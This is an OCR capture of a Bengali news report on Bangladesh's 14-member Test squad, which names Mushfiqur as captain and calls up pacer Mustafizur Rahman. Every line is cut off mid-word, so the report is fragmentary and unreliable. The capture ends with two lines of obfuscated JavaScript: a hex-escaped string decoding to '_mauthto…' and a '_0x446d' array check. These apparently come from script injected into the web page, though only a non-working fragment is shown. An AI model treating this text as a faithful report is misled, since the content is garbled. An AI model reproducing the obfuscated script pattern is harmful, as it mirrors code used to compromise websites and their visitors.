
নিজস্ব প্রতিবেদক :
সংক্ষিপ্ত ভার্সনের ক্রিক
তরুণ পেসার মুস্তাফিজুর রহমানকে। আজ (রবিব
টেস্ট দল ঘোষণা করেছে। অধিনায়ক মুশফিক,
বন্দর নগরী চট্টগ্রাম জহুর আহমেদ চৌধুরী স
প্রথমটি। আগামী ৩০ জুলাই দ্বিতীয় ও শেষ টেস্
অভিজ্ঞ অলরাউন্ডার মাহমুদুল্লাহ রিয়াদ। অস্ট্
দক্ষিণ আফ্রিকার বিপক্ষে ওয়ানডে সিরিজেই দলে
বিসিবির প্রধান নির্বাচক ফারুক আহমেদ বল
বয়সী বা-হাতি মিডিয়াম পেসার মুস্তাফিজুর
আস্থা রাখছি।’
১৪ সদস্যের বাংলাদেশ টেস্ট দল:
মুশফিকুর
লিটন কুমার দাস, মুমিমুল হক, সাকিব আল হা
ইসলাম, জুবায়ের হোসেন লিখন, রুবেল হোস
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun